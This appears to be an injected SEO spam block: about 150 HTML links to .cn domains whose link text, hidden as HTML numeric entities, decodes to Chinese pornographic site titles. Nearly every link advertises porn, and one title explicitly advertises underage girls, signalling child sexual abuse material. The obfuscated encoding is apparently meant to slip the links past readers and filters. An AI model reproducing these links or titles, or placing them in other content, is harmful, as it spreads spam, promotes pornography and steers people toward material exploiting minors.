<a href="http://ahsxly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://af163.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://lylhls.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://zancong.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://linuxers.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://geshandi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://xv6700.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://imvj.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hljcw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://svn4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://qouj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://antv.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://wmtr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgzqy.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cc150.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://woeqco.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17tb.com.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://htdt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://easysystem.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjde.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://bestp.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://kayoubao.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mklcn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woeqco.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://svn4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hshare.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fokz.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://easysystem.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://zbfzy.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://jsshjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://33du.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://suntana.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://szetro.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ktbxg.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://pex360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zshhd.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://mvuub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hunca.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://fttnw.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatqt.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://bgzqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linertrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://sjj1.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://suikuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://teshopping.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmtr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
